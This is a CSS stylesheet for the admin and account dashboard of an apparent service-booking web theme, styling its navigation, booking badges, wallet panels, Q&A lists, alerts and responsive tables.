.sf-ques-ans-list.sf-qa-full-detail li .sf-ques-has{ margin:0 0 5px;}

.sf-ques-ans-list.sf-qa-full-detail li .sf-qa-hour { position:absolute; right:15px; top:15px; }

.sf-ques-ans-list.sf-qa-full-detail li .sf-ans-has { margin-right:120px; }

.sf-ques-ans-list.sf-qa-full-detail .sf-ans-area { padding-left:70px; }

.sf-ques-ans-list.sf-qa-full-detail .sf-ans-area .sf-ques-ans-author { width:35px; height:35px; }

.sf-qa-wrap {text-align:center; margin-bottom:30px;}

.sf-qa-wrap .qa-pic { margin-bottom:25px;  }

.sf-qa-wraper { padding:25px 0 0; border-top:2px dashed #ddd; }

.sf-question-row { margin-bottom:10px; }

/*My Account css*/

.wrapper-admin {	height:100vh;}

#header-admin-wrap {	}

#header-admin {	width:calc(100% - 250px); height:70px; background-color:#fff; border-bottom:1px solid #ddd; position:fixed;	top:0; right:0;	z-index:50; -webkit-transition:all 0.3s; -moz-transition: all 0.3s; -ms-transition:all 0.3s; -o-transition:all 0.3s; transition:all 0.3s;}

#header-admin .container {	width:100%;	padding-left:20px;	padding-right:20px;}

#header-admin.active {width:calc(100%);	 }

#sidebar-admin-wraper {    width: 250px;    position: fixed;    top: 0;    left: 0;    height: 100vh;    z-index: 999;    background: #FFFFFF;    color: #3379D6;    transition: all 0.3s;}

#sidebar-admin-wraper.active {    margin-left: -250px;}

#content { width: calc(100% - 250px);  padding-top:70px;  min-height: 100vh;  transition: all 0.3s;  position: absolute;   top: 0;  right: 0; }

#content.active { width: 100%; }

#content.active .sf-submit-btns { width: 100%; }

@media (max-width: 768px) {

#sidebar-admin-wraper { margin-left: -250px;}

#sidebar-admin-wraper.active { margin-left: 0;}

#content {	width: 100%;}

#content.active {	width: calc(100% - 250px);}

#header-admin {	width:calc(100%); }

#header-admin.active { width: calc(100% - 250px);}

}

.header-middle {float:left;}

.header-left { float:left; }

.header-right { float:right; }

.header-middle .navbar-toggle { margin-top:17px; margin-bottom:17px;} 

.header-middle .navbar-toggle { margin-top:17px; margin-bottom:17px;} 

.header-middle .navbar-toggle .icon-bar { background-color:#333; } 

.header-middle .header-nav .nav > li > a { padding:25px 15px; }

@media only screen and (max-width:991px) {

.header-middle { float:none; } 

.header-middle .header-nav .nav > li > a {  padding: 12px 15px; }

}

.sf-submit-btns { width: calc(100% - 250px); padding:15px 20px; background-color: #fff; border-bottom: 1px solid #ddd;  position: fixed;  top:70px; right: 0; z-index: 45; -webkit-transition: all 0.3s;

-moz-transition: all 0.3s; -ms-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s;}

.sf-submit-btns.active { width:100%;}

@media only screen and (max-width:991px) { 

.sf-submit-btns .btn { padding:10px;}

}

@media only screen and (max-width:768px) {

.sf-submit-btns { width:100%; }

}

@media only screen and (max-width:767px) {

.sf-submit-btns { width:100%; position:static; border:1px solid #ddd;}

}

.header-left,

.header-right {	display:table; height:70px; }

.nav-btn-wrap { display:table-cell; vertical-align:middle; }

.nav-btn-admin { font-size:21px; cursor:pointer; display:block; }

.header-left,

.header-right {	display:table; height:70px; }

.nav-btn-wrap { display:table-cell; vertical-align:middle; }

.nav-btn-admin { font-size:21px; cursor:pointer; display:block; }

.header-left > .header-widget-wrap,

.header-right > .header-widget-wrap {	display:table-cell;	vertical-align:middle;}

.header-widget-wrap > .header-widget {display:inline-block; margin-left:25px; position:relative; cursor:pointer;}

.header-widget-wrap .dropdown-menu { top:40px; left:auto; right:-20px; min-width:150px; width:100%;}

.header-widget .dropdown-menu > li > a { white-space:normal; font-size:12px;}

.header-widget .dropdown-menu.arrow-up:after{content:"";position:absolute;top:-6px; right: 20px;border-right:7px solid transparent;border-bottom: 7px solid #ffffff;border-left:7px solid transparent;}

.header-widget .dropdown-menu.arrow-up:before{content:"";position:absolute;top:-8px; right:19px;border-right: 8px solid transparent;border-bottom:8px solid #d9d9d9;border-left:8px solid transparent;	}

.header-widget .dropdown-menu.sf-notification-list { min-width:260px; }

.header-widget .dropdown-menu.sf-myaccounts-list { min-width:150px; right:9px; }

@media only screen and (max-width:480px) { 

.header-widget .dropdown-menu.sf-notification-list { right: -137px;}

.header-widget .dropdown-menu.sf-myaccounts-list { right:-5px; }

.header-widget .dropdown-menu.sf-notification-list:after { right:135px;}

.header-widget .dropdown-menu.sf-notification-list:before { right:134px;}

}

.aon-admin-user {padding-left:50px; position:relative; font-size:16px; cursor:pointer; color:#333;}

.aon-admin-user:hover {color:#999;}

.aon-admin-user::after { content: "\f107"; font-family: fontawesome; display: inline-block; margin-left:0px;  color: #555;}

.aon-admin-pic {width:40px; height:40px; background-color:#ddd; display:inline-block; overflow:hidden; position:absolute; top:50%; left:0; margin-top:-20px; -webkit-border-radius: 100%; border-radius: 100%;}

.aon-admin-pic img {width:100%; height:auto;}

.aon-admin-pic span {display:inline-block;}

.aon-admin-pic span {display:inline-block;}

.aon-admin-messange,

.aon-admin-notification {color:#333; font-size:18px;}

.aon-admin-messange span,

.aon-admin-notification span {position:absolute; top:-7px; right:-15px; width:20px; height:20px; color:#fff; font-size:12px; text-align:center; line-height:20px; -webkit-border-radius: 100%; border-radius: 100%;}

.aon-admin-messange span { background-color:#00E6E6!important;}

.aon-admin-notification span { background-color:#F04F53;}

.page-logo { background-color:rgba(0,0,0,0.05);	padding:10px;	text-align:center;	margin-bottom:30px; font-weight:600; font-size:20px;}
.page-logo a,
.page-logo a:hover,
.page-logo a:active,
.page-logo a:focus { color:#fff; }

@media (max-width: 768px) {

.aon-admin-user { font-size:14px; padding-left:40px;}

.aon-admin-pic { width: 30px; height:30px; margin-top:-15px;}

.header-widget-wrap > .header-widget { margin-left: 20px; }

.aon-admin-messange, .aon-admin-notification {  font-size: 15px; }

.aon-admin-messange span, .aon-admin-notification span { top: -5px; right: -13px; width: 16px; height: 16px; font-size: 10px; text-align: center; line-height: 16px; font-weight: bold; }

}

@media only screen and (max-width:480px) {

.aon-admin-user { font-size:12px; }

}

#header-admin.active,

#content.active { overflow:hidden; }

#header-admin.active .container,

#content.active .content-admin-main { min-width:480px;}

.tip-info {display:inline-block;	width:16px;	height:16px;line-height:16px;text-align:center;font-size:11px;color:#fff;text-indent:-1px;background-color:#ccc; vertical-align:middle; border-radius:20px;-webkit-border-radius:20px;}

.tooltip .tooltip-inner {	padding:6px 15px;	font-size:12px;}

@media only screen and (max-width:1200px) { 
.slider .tooltip.tooltip-main { opacity:1; }
}

.tip-info.tipgray {background-color:#CCCCCC;}

.content-admin-wraper {  float:left;width:100%;	position:relative;	z-index:1}

.content-admin-area {  margin-left: 240px;  padding:70px 0 0;	background-color:#F6F6FA; min-height:100vh;}

.content-admin-main {  padding:30px; min-height:100vh; background-color:#fbfbfb;}

@media only screen and (max-width:991px) { 

.content-admin-main {  padding:15px;}	

}

.content-admin-main .panel { box-shadow:0 0 12px 0 rgba(0,0,0,.06); -webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);}

.sf-noservice-available { padding:30px; text-align:center; border:2px solid #ddd; font-size:18px; color:#999; margin:0px 15px 25px; clear:both; }

.content-admin-main textarea.form-control { height:auto; }

.content-admin-main .input-group-addon.fixed-w { padding: 6px 3px; width: 50px; }

.content-admin-main .bootstrap-select div.dropdown-menu ul li a { padding:10px 15px; }

.panel-default > .sf-panel-heading.p-h-small {padding:20px 30px; }

.sf-panel-heading:after {content:""; clear:both; display:table;}

.sf-panel-heading-left {float:left;}

.sf-panel-heading-right {float:right;}

@media only screen and (max-width:767px) {

.sf-panel-heading {padding:20px 15px !important;}

.sf-panel-body {padding:15px;}	

}

.panel-default > .sf-panel-heading {	padding:30px; background-color:#fff;  position:relative;}

.sf-panel-heading > h3 {	margin:0;}

.sf-panel-heading > h3 span {	margin-right:10px;	font-size:24px;	vertical-align:bottom;}

.sf-panel-body table {margin:0;}

/* Admin Nav */

.has-child .submenu-toogle {    position:absolute;    right:10px;    top:10px;    color:#fff;  z-index:999;    cursor:pointer;    padding:7px;    font-size:16px;    display:none;}

.has-child li .submenu-toogle  {    opacity:0.9;}

.has-child.nav-active > a+.submenu-toogle.fa-angle-down:before { content:"\f106";}

.admin-nav {font-family:"Roboto";}

.admin-nav ul {list-style:none; margin:0;}

.admin-nav ul li {	float:none;}

.admin-nav ul li a > i {font-size:18px; margin-right:15px; }

.admin-nav ul > li > a {  padding:12px 25px;  color: #3379D6; display:block; }

.admin-nav ul li a > i {font-size:18px; margin-right:20px; }

.admin-nav ul > li.active > a{ color: #3379D6; background-color:rgba(0,0,0,0.1) }

.admin-nav ul > li > a:hover,

.admin-nav ul > li > a:active, 

.admin-nav ul > li > a:focus { background-color:rgba(0,0,0,0.1) text-decoration: none; }

.admin-nav ul > li .mega-menu > li:after{	display:none;}

.admin-nav ul  li .sub-menu > li a {	padding-left:65px;}

.admin-nav ul  li .sub-menu > li a > i {font-size:20px; width:22px; }

.admin-nav ul > li ul,

.admin-nav ul > li .sub-menu {display: none; position: static;	visibility: visible;	width:auto;	background-color:rgba(0,0,0,0.1)}

.admin-nav ul li.has-child { position:relative;}

.admin-nav ul li .sub-menu { opacity:1; margin:0 !important; }

.has-child .submenu-toogle {    display:block;}

.admin-nav ul li.has-child { position:relative;}

.admin-nav ul li .sub-menu { opacity:1; margin:0 !important; }

.has-child .submenu-toogle {    display:block;}

.content-admin-wraper {  float:left;width:100%;	position:relative;	z-index:1}

.content-admin-area {  margin-left: 240px;  padding:70px 0 0;	background-color:#F6F6FA; min-height:100vh;}

.content-admin-main .panel { box-shadow:0 0 12px 0 rgba(0,0,0,.06); -webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);}

.sf-form-control { border:1px solid #dbdbdb; height:40px; box-shadow:0 1px 3px 0 rgba(0,0,0,.06); -webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.06);}

.content-admin-main textarea.form-control { height:auto; }

.sf-select-box > .dropdown-toggle {  height:40px; }

.content-admin-main .bootstrap-select div.dropdown-menu ul li a { padding:10px 15px; } 

 

/*radio & checkbox*/

.sf-radio-checkbox.radio-inline,

.sf-radio-checkbox.checkbox-inline {padding-left:0 !important;} 

.sf-radio-checkbox label {font-weight:normal !important;} 

.sf-radio-checkbox input[type=checkbox], 

.sf-radio-checkbox input[type=radio] { display:; opacity:0; margin-left:1px !important; }

.sf-radio-checkbox input[type=checkbox] + label, 

.sf-radio-checkbox input[type=radio] + label { display: block; padding-left:24px !important; position: relative; cursor:pointer;}

.sf-radio-checkbox input[type=checkbox] + label:hover:before, 

.sf-radio-checkbox input[type=radio] + label:hover:before {	border-color: #3379D6; }

.sf-radio-checkbox input[type=checkbox] + label:before, 

.sf-radio-checkbox input[type=radio] + label:before { background-color: #fff; border: 3px solid #b6b7b8; content: ""; display: inline-block; height: 20px; line-height: 1; margin-left: -24px; position: absolute;  top: 0px; transition: all linear 0.1s; width: 20px; border-radius: 2px; -webkit-border-radius:2px;}

.sf-radio-checkbox input[type=checkbox] + label:after { color: #fff; content: "\f00c"; font-family: FontAwesome; font-size: 0px; -webkit-font-smoothing: antialiased; left: 6px; position: absolute; top: 7px; transition: all linear 0.1s;}

.sf-radio-checkbox input[type=checkbox]:checked + label:before { border-width:10px; border-color: #3379D6; }

.sf-radio-checkbox input[type=checkbox]:checked + label:after { font-size: 12px; left:3px; top:1px; }

.sf-radio-checkbox input[type=radio] + label:before { border-radius: 50%; content: ""; }

.sf-radio-checkbox input[type=radio]:checked + label:before { border-color: #3379D6; border-width: 5px; }

.form-inline .checkbox input[type="checkbox"], 

.form-inline .radio input[type="radio"] { position:absolute; left:0; bottom:0;}

.fa-facebook.sf-color-social {background-color:#3b5998; border-color:#3b5998; color:#fff;}

.fa-twitter.sf-color-social {background-color:#55acee; border-color:#55acee; color:#fff;}

.fa-linkedin.sf-color-social {background-color:#0177b5; border-color:#0177b5; color:#fff;}

.fa-pinterest.sf-color-social {background-color:#bd081c; border-color:#bd081c; color:#fff;}

.fa-google-plus.sf-color-social {background-color:#dc4a38; border-color:#dc4a38; color:#fff;}

.fa-digg.sf-color-social {background-color:#286091; border-color:#286091; color:#fff;}

.fa-instagram.sf-color-social {background-color:#527fa4; border-color:#527fa4; color:#fff;}

    

.sf-booking-info-col {padding:15px;}

.sf-booking-payment-info {padding:10px; cursor:pointer;}

.sf-booking-refid {font-size:24px; margin-right:10px;}

.sf-booking-incomplete {padding:2px 10px; font-size:10px; color:#fff; background-color:#f0ad4e; border-radius:20px; font-weight:600; vertical-align:text-top; margin-right:10px; }

.sf-booking-upcoming {padding:2px 10px; font-size:10px; color:#fff; background-color:#3396d1; border-radius:20px; font-weight:600; vertical-align:text-top; display:inline-block;}

.sf-booking-completed {padding:2px 10px; font-size:10px; color:#fff; background-color:#77c04b; border-radius:20px; font-weight:600; vertical-align:text-top; display:inline-block; }

.sf-payment-status {padding:2px 10px; font-size:10px; color:#fff; background-color:#f0ad4e; border-radius:20px; font-weight:600; vertical-align:text-top; margin-right:10px; }

.customer-info { list-style:none; margin:0; }

.customer-info li { position:relative; margin-bottom:10px; }

.customer-info li strong {margin-right:5px; color:#333333;}

.customer-info li strong:after {content:":"; position:relative; right:-2px;}

.customer-info li strong .fa { color:#ddd; margin-right:5px; color:#333333;}

.selected-time { margin:0;}

.selected-time li { margin-bottom:10px;}   

.sf-wallet-section {text-align:center}

.sf-wallet-title {font-size:30px; margin:20px 0;}

.sf-wallet-amount {font-size:20px; font-weight:600; color:#3396d1 !important;}

.sf-wallet-section .icon-bx-lg.rounded-bx {border-radius:100%; -webkit-border-radius:100%;} 

.wallet-payment-form  {    margin: 20px auto !important;    max-width: 800px;    width: 100%;}

.wallet-payment-form  [class*="col-"] { float:none;  width:auto;}

.wallet-payment-form  [name="wallet-payment"] { display:table; width:auto !important; margin:auto;}

.wallet-payment-form  .form-group.form-inline.has-feedback { display:table; margin:auto;}

.sf-availability-days {clear:both; padding:30px 0;}

.sf-ques-header {padding:15px; border:1px solid #ddd; border-bottom:none; }

.sf-ques-ans-area {list-style:none; margin:0;}

.sf-ques-ans-area > li {border-bottom:1px solid #ddd;}

.sf-ques-header-pic {width:35px;  overflow:hidden; float:left; -webkit-border-radius:5px; border-radius:5px;}

.sf-ques-header-title {font-size:14px; line-height:18px; font-weight:600;}

.sf-ques-header-title a {display:block; color:#333;}

.sf-ques-header-body {overflow:hidden; padding:0 20px;}

.sf-ques-body { padding:15px; border:1px solid #ddd;  margin-bottom:-1px; }

.sf-ques-body-title {font-size:18px; font-weight:600; color:#333; margin-bottom:10px;}

.sf-ques-ans-author {width:50px; float:left; overflow:hidden; -webkit-border-radius: 100px; border-radius: 100px;}

.sf-ques-title-meta {overflow:hidden; padding:3px 15px;}

.sf-ques-has,

.sf-ques-ans-meta { overflow:hidden; }

.sf-quesans-title { color:#333; font-size:15px;}

.sf-quesans-meta { color:#888; font-size:12px; font-weight:400;}

.sf-anstext-body {clear:both; padding-top:20px; color:#333; font-size:15px;}

.sf-anstext-body .sf-quesans-meta {margin-top:10px;}

.sf-anstext-body .readmore-link {color:#3396d1; font-size:15px;}

.sf-answer-icon { width:20px; display:inline-block;}    

.sf-service-weekdays { list-style:none; margin:0;}

.sf-service-weekdays li {display:table; width:100%; margin-bottom:10px;}

.sf-service-weekdays li > span {display:table-cell; vertical-align:middle; }

.sf-service-weekdays li > span:first-child {font-weight:400; width:100px; color:#555;}

.sf-service-weekdays li > span:last-child {padding-left:10px;}

.toggle-on.btn { padding-left:10px;  text-align:left; border:none !important;}

.toggle-off.btn { padding-right:10px; text-align:right; border:none !important;} 

.toggle-off.btn-default.btn.active:hover,

.toggle-off.btn-default.btn.active:active,

.toggle-off.btn-default.btn.active:focus { border:none !important; }

#captchaimg_requestquote {margin:15px auto; display:block; text-align:center; border:1px solid #ddd; padding:5px;}

.refreshCaptcha { color:#3396d1; font-weight:600; }

.sf-quote-wrap .drag-drop-info,

.sf-quote-wrap .drag-drop-info+p {padding:10px 20px; word-break:break-all; font-weight:600; }

.sf-quote-wrap .drag-drop-info+p { font-size:20px; color:#999;}

.sf-quote-wrap .rwmb-uploaded { padding:0; margin:0 -5px 10px;  }

.sf-quote-wrap .rwmb-uploaded:after { content:""; display:block; clear:both; }

.sf-quote-wrap .rwmb-images li { width:50%; float:left; padding-left:5px; padding-right:5px; margin-bottom:10px; position:relative; }

.sf-quote-wrap .rwmb-images img { width:100%;  }

.sf-quote-wrap .rwmb-images .rwmb-image-bar { position:absolute; top:10px; right:10px; font-size:20px; width:20px; height:20px; background-color:#F00;}

.sf-quote-wrap .rwmb-images .rwmb-image-bar a { line-height:20px; display:block; text-align:center;}

.sf-quote-wrap {margin-left:-15px; margin-right:-15px; margin-bottom:15px;}

.sf-quote-wrap .sf-title {margin:30px 20px 0;}

.bookingwallet-bx {text-align:center; padding-top:10px;}

.bookingwallet-bx ul {margin:0;}

.bookingwallet-bx ul li { margin-bottom:10px; }

.bookingwallet-bx ul li h5{font-size:35px; margin-bottom:20px;}

.bookingwallet-bx ul li strong { font-size:25px; color:#77c04b;}

.bookingwallet-bx .sf-radio-checkbox {display:inline-block; margin-right:15px;}

.sf-services-area .sf-panel {background-color:#f7f8fa; padding:10px 20px; position:relative; margin-bottom:0; border-bottom:2px solid #f0f1f3;}

.sf-services-area .sf-panel:last-child {border-bottom:none;}

.sf-services-area .sf-panel .acod-title .exper-author { color:#555;  font-size:15px; font-weight:600;margin-bottom:5px; text-transform:uppercase;  }

.sf-services-area .acod-head { margin-right:120px; }

.sf-services-area .sf-servicemeta { position:absolute; right:20px; top:22px; }

.sf-services-area .sf-servicemeta span { margin-left:5px; font-weight:400; font-size:12px;}

@media only screen and (max-width: 480px) { 

.sf-services-area .sf-servicemeta { position: static; display:block; margin-bottom:5px;}

.sf-services-area .sf-servicemeta span { margin-left:0; }

.sf-services-area .acod-head { margin:0 0 5px; }

}

.sf-services-area .sf-servicemeta .fa,

.sf-services-area .sf-servicemeta strong { color:#555; }

.sf-service-offer-label {background-color:#77c04b; color:#fff; padding:2px 5px; font-size:10px; -webkit-border-radius:10px; border-radius:10px;}

.sf-service-offer-label .fa{ font-size:12px;}

.sf-service-location-area {padding:0 15px; margin-bottom:30px; clear:both; }

.sf-service-location-area .sf-title { margin:0 0 10px; padding:0; border-bottom:none; }

.sf-service-location-area .sf-location-text { margin:0 0 10px; } 

.sf-total-earnings {font-size:20px; color:#77c04b; padding:0 15px; }

.sf-total-dues {font-size:20px; color:#E3B71C; padding:0 15px;}

.joblimit-payment-form h5 { font-size:25px; }

.joblimit-payment-form strong { font-size:20px;  color:#3396d1;}

#walletskipoption {margin-bottom:20px;}

.sf-service-group-title {  font-size:14px;  font-weight:400; background-color:#f1f2f4; color:#555; padding:10px 20px; border-bottom:2px solid #eaeaea;}

.backbtn {margin-bottom:20px;}

.alert.alert-success,

.alert.alert-danger

/*.alert.alert-warning,

.alert.alert-info*/ {position:fixed; top:20px; left:50%;  width:450px; text-align:left; z-index:999; margin-left:-225px; font-size:16px; font-weight:600; color:#fff; padding:25px 25px 25px 70px; border:none; -webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.2); box-shadow:0 0 20px 5px rgba(0,0,0,0.2); cursor:pointer;}

.alert.alert-success {background-color:#33d275;}

.alert.alert-danger {background-color:#ff6b79;}

/*.alert.alert-warning {background-color:#ffc95c;}

.alert.alert-info {background-color:#5cc4eb;}*/

.alert.alert-success:after,

.alert.alert-danger:after

/*.alert.alert-warning:after,

.alert.alert-info:after*/ {position:absolute; left:20px; top:15px; font-size: 30px; color:#fff;  font-family:"FontAwesome";} 

.alert.alert-success:after {content:"\f05d"; }

.alert.alert-danger:after {content:"\f05c";} 

/*.alert.alert-warning:after {content:"\f071";} 

.alert.alert-info:after {content:"\f05a";} */

.alert.alert-success:before,

.alert.alert-danger:before,

.alert.alert-warning:before,

.alert.alert-info:before { content:"\f00d";  position:absolute; right:10px; top:5px; font-size:14px; color:#fff;  font-family:"FontAwesome"; opacity:0.7;} 

.alert.alert-success:hover:before,

.alert.alert-danger:hover:before,

.alert.alert-warning:hover:before,

.alert.alert-info:hover:before { opacity:1; } 

@media only screen and (max-width:767px) { 

.alert.alert-success,

.alert.alert-danger

/*.alert.alert-warning,

.alert.alert-info*/ { width:250px; font-size:14px; padding:20px 20px 20px 60px; margin-left:-125px; }

}

.viewcoupon-bx {text-align:center;}

.viewcoupon-bx #addwoobookingcoupon,

.viewcoupon-bx #addbookingcoupon {margin:25px 0 20px; position:relative;}

.viewcoupon-bx .verifywoobookingcoupon,

.viewcoupon-bx .verifybookingcoupon  {  position: absolute; top: 0; right: 0; padding: 15px 25px; }

.sf-add-question-form {border:1px solid #ddd; padding:20px; background-color:#f7f8fa; margin-top:20px;}

.sf-add-question-form .btn-primary { margin-top:20px;}

  

#walletwiredinfo {padding:20px; text-align:center; border:2px solid #ddd; font-weight:bold; color:#bbbbbb; margin:30px auto 30px; max-width:500px;}  

#walletwiredinfo .margin-b-20,

#walletwiredinfo p { margin:0;}     

.has-feedback .bootstrap-select {padding-right:0;}

.stripe-identity-verification .rwmb-plupload_image-wrapper { margin-bottom:20px; }

#loadservices .col-lg-3 {width:auto; float:none; display:inline-block;}

#sf-wallet-top-balance {position:absolute; right:30px; top:50%; margin:-10px 0; font-size:16px; font-weight:bold; color:#3396d1; }

#sf-wallet-top-balance img {height:20px; margin-right:5px; }

.sf-current-job {background-color: #77c04b; color: #fff; padding: 2px 5px;font-size: 10px; -webkit-border-radius: 10px; border-radius: 10px;}

.sf-cancel-membership {position:absolute; top:50%; right:30px; margin-top:-20px;}

@media only screen and (max-width:767px) { 

.sf-cancel-membership {position:static; margin:10px 0 0;}

#sf-wallet-top-balance {position:static; margin:10px 0 0; }

}

.rwmb-plupload_image-wrapper .sf-quote-wrap .rwmb-images li {width:20%;}

@media only screen and (max-width:767px) { 

.rwmb-plupload_image-wrapper .sf-quote-wrap .rwmb-images li {width:33.333%;}

}

@media only screen and (max-width:480px) { 

.rwmb-plupload_image-wrapper .sf-quote-wrap .rwmb-images li {width:50%;}

}

.sf-provider-team {    font-size: 12px;    padding: 7px 15px;    border: 2px solid #333333; color:#333333;    display: table;    width: auto;    font-weight: 600;    margin: 10px 0;}

.sf-current-active { position:absolute; top:54px; left:-56px; color:#fff; background-color:#77c04b;  padding: 6px 12px;  font-size: 13px;  font-weight:bold;   text-align: center; -moz-transform: rotate(90deg); -webkit-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg);}

.sf-calbooking-status {float:right; padding:10px 0;}

.sf-calbooking-status span {display: inline-block; padding: 2px 10px; color: #fff; font-weight: 600; margin-left: 5px; border-radius: 10px; -webkit-border-radius: 10px; font-size: 10px;  text-transform: uppercase;}

.sf-calbooking-status-complete {background-color:#10c21e;}

.sf-calbooking-status-incomplete {background-color:#ff8040;}

.sf-questions-norating .pixrating_title,

.sf-questions-norating .review_rate,

.sf-questions-norating  #add_comment_rating_wrap,

.sf-questions-norating .review-title-form {display:none;}

.sf-questions-norating .comment-form-comment textarea {width:100%; border:1px solid #ddd; padding:10px;}

.sf-questions-norating .form-submit input {background-color: #77C04B;

    border-color: #62A643;

    color: #FFFFFF!important; padding:7px 20px; outline:none; border:none; }

.sf-questions-norating .form-submit input:hover {background-color: #6AB33E;

    border-color: #5A9E2F;

    color: #FFFFFF!important; }

    

.sf-download-certificate { background-color: #77c04b; color: #ffffff; padding:2px 6px; outline:none; border:none; display:table; white-space:nowrap; margin:10px 0; font-size:12px;   }

.sf-download-certificate:hover,

.sf-download-certificate:active,

.sf-download-certificate:focus { color: #ffffff;}

.sf-selectall-providers { padding:15px; background-color:#f7f8fa; border:1px solid #ddd; font-weight:bold; margin-bottom:20px; }

.sf-quote-related-providers .sf-element-bx { margin-bottom:0px; } 

.sf-quote-related-providers {list-style:none;}

.sf-quote-related-providers >  li  { float:left; padding-left:15px; padding-right:15px; width:20%; margin-bottom:30px; }  

.sf-quote-related-providers >  li .sf-rel-provider-outer  { border:1px solid #ddd;} 

.sf-quote-related-providers  li > .sf-provider-bx { margin:0; } 

.sf-quote-related-providers .sf-listing-thum { height:150px;} 

.sf-quote-related-providers .sf-provider-bx .sf-category-tag { font-size: 10px; padding: 2px 5px; margin:10px;}

.sf-quote-related-providers .sf-radio-checkbox {  padding:10px 15px; border-top:1px solid #ddd; margin:0; font-size:12px; } 

.sf-quote-related-providers .padding-20.bg-white {  padding:10px;} 

.sf-quote-related-providers .sf-company-name { font-size:12px; line-height:14px; } 

 .sf-quote-related-providers li:nth-child(5n+1) {clear:left; }

@media only screen and (max-width:991px) {  

.sf-quote-related-providers li:nth-child(5n+1) {clear:none; }

.sf-quote-related-providers li:nth-child(4n+1) {clear:left; }

.sf-quote-related-providers >  li  { width:25%; padding-left:5px; padding-right:5px;  } 

.sf-selectall-providers { margin: 0 -10px 20px; } 

}

@media only screen and (max-width:767px) {  

.sf-quote-related-providers li:nth-child(5n+1) {clear:none; }

.sf-quote-related-providers li:nth-child(4n+1) {clear:none; }

.sf-quote-related-providers li:nth-child(3n+1) {clear:left; }

.sf-quote-related-providers >  li  { width:33.333%; }  

}

@media only screen and (max-width:480px) {  

.sf-quote-related-providers li:nth-child(5n+1) {clear:none; }

.sf-quote-related-providers li:nth-child(4n+1) {clear:none; }

.sf-quote-related-providers li:nth-child(3n+1) {clear:none; }

.sf-quote-related-providers li:nth-child(2n+1) {clear:left; }

.sf-quote-related-providers >  li  { width:50%; }  

}

#feature-bx .bootstrap-touchspin-up,

#feature-bx .bootstrap-touchspin-down {	padding:14px 15px;	border:1px solid #ddd;}

.sf-question-cat-select {margin-top:15px;}

.sf-team-schedule-bx:after {content:""; clear:both; display:block;}

.sf-member-break-btn {text-align:right;}

.sf-member-break-btn .site-button.square {background-color:#3396d1; display:inline-block; padding:5px 10px; color:#fff; margin:10px 0 0;}

.selected-working-hours { padding:20px 0 0; clear:both; }

.selected-working-hours ul { list-style:none; margin:0 15px;}

.selected-working-hours ul li { background-color:#3379D6; padding:2px 15px;	color:#fff; white-space:normal; line-height:30px; display:inline-block; margin:0 15px 15px 0; font-size:12px; cursor:pointer; }



@media only screen and (max-width:767px) { 

.selected-working-hours ul li { padding:2px 10px; line-height:24px; font-size:11px; font-weight:400;}

} 

.working-hours-admin {border-bottom:1px solid #f0f0f0; padding-top:20px;}

.working-hours-admin:first-child {padding-top:0px;}

.working-hours-admin:last-child {padding-bottom:5px; border-bottom:none; }

.working-hours-admin .sf-add-breaktime-btn {text-align:right;}

.working-hours-admin .site-button.square {margin-top:8px; background-color:#3379D6;;	color: #fff; width:30px; height:30px; line-height:30px; text-align:center; display: inline-block; 	font-size: 16px; 	outline: none; 	cursor: pointer; 	outline: none;  border:none; text-decoration: none !important; }



.working-hours-admin .site-button.square:hover,

.working-hours-admin .site-button.square:focus,

.working-hours-admin .site-button.square:active {color: #fff; }

.working-hours-admin .sf-bh-onoff h5 {float:left;}

.working-hours-admin .sf-bh-onoff .toggle  {float:right; margin-top:7px;}

.working-hours-admin .sf-bh-timing-row {position:relative;}

.working-hours-admin .sf-bh-overlay {position:absolute; top:0; left:0; width:100%; height:100%; background-color:#fff; opacity:0.8; cursor:not-allowed; }

@media only screen and (max-width:991px) {  

.sf-bh-onoff {margin-bottom:10px;}  

.working-hours-admin .sf-bh-onoff .toggle { margin-top:4px;}

.working-hours-admin .sf-bh-timing-row .col-sm-5 {margin-bottom:10px;}

}

.pro-setting.user-update {padding-top:40px;}

@media only screen and (max-width:767px) {

.pro-setting.user-update {padding-top:0;}	

}

.sf-membership-reactivate {margin-top:20px;}

.alreadyvote {cursor:initial; opacity:0.6;}

/*Full Responsive Table */

.sf-responsive-table  td,

.sf-responsive-table th { padding:8px !important;}

@media only screen and (max-width:991px) {

#small-divice-tables table, 

#small-divice-tables  thead, 

#small-divice-tables  tbody, 

#small-divice-tables  th, 

#small-divice-tables  td, 

#small-divice-tables  tr { 	display: block; }

#small-divice-tables  thead tr { 	position: absolute;	top: -9999px;	left: -9999px;	display:none;}

#small-divice-tables  tr {	 border: 1px solid #ccc; }

#small-divice-tables  td { 	border: none;	border-bottom: 1px solid #eee; 	position: relative;	padding-left: 45% !important; 	white-space: normal;	text-align:left;}

#small-divice-tables  td:before { 	position: absolute;	top: 6px;	left: 6px;	width: 45%; 	padding-right: 10px;   font-size:12px;	white-space: nowrap;	text-align:left;	font-weight: bold;}

#small-divice-tables  td:before {	 content: attr(data-title); }

}

@media only screen and (max-width:767px) {

.sf-services-table-wrap {padding:0 !important; border:none !important; }

}

/*Job Detail Page */

.sf-job-info-section {text-align:center; padding:40px 0;}

.sf-job-info-section .job-info-list {list-style:none;}

.sf-job-info-section .job-info-list li {display:inline-block; position:relative; padding:2px 10px; margin:0 5px; font-weight:600; font-size:14px; border-radius:5px;}

.sf-job-info-section .job-info-list li.sf-job-timing {background-color:#333; color:#fff;}

.sf-job-info-section .job-info-list li.sf-job-timing.full-time {background-color:#77c04b;}

.sf-job-info-section .job-info-list li.sf-job-timing.part-time {background-color:#F49637;}

.sf-job-info-section .job-info-list li:after {content:"/"; position:absolute; right:-10px; top:3px; font-weight:normal; color:#C1C1C1;}

.sf-job-info-section .job-info-list li:last-child:after { display:none; }

.sf-job-info-section .job-info-list li:first-child:after { display:none; }

.job-info-detail {list-style:none; margin:0;  padding-bottom:20px; }

.job-info-detail li {display:block; padding-left:20px; position:relative; margin-bottom:10px; font-weight:400; color:#999;}

.job-info-detail li:last-child { margin:0;}

.job-info-detail li .fa {position:absolute; top:2px; left:0; color:#777;}

.sf-relatedjobs-listing ul {list-style:none; margin:0;}

.sf-relatedjobs-listing ul li {margin-bottom:15px;  clear:both;}

.sf-relatedjobs-listing ul li:after {content:""; clear:both; display:block;}

